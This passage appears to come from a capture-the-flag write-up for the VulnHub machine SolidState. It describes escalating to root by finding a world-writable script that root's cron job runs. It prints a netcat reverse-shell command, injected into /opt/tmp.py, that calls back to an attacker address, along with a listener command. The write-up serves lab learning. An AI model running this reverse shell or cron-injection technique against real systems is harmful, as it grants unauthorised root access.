
After reviewing these scheduled task files, no references to other scripts with write access were found.

The command find / -perm -0006 -type f ! -path "/proc/*" 2>/dev/null was used to check for scripts or executables with read and write permissions for the other user, assuming these files would be called by a high-privilege user’s scheduled task, allowing privilege escalation by injecting code.
The /opt/tmp.py script was found, which clears the temporary directory /tmp/*. Such scripts are highly likely to be executed as scheduled tasks rather than manually. It was checked whether the sysadmin carelessly used a high-privilege user’s scheduled task to call this script.

Privilege escalation code (reverse shell) os.system('nc -nv 10.8.0.110 11135 -e /bin/bash &') was injected into the /opt/tmp.py script, which is likely called by a high-privilege user’s scheduled task. The command nc -nvlp 11135 was executed locally to wait for the scheduled task execution.

After a short wait, a reverse shell was obtained, with root privileges confirming successful privilege escalation.

The command crontab -l was used to view the root user’s scheduled tasks. It was found that python /opt/tmp.py is executed every 3 minutes to clear the /tmp/* temporary directory.
References
[1]
SolidState: 1: https://www.vulnhub.com/entry/solidstate-1,261/
[2]
GTFOBins: https://gtfobins.github.io/


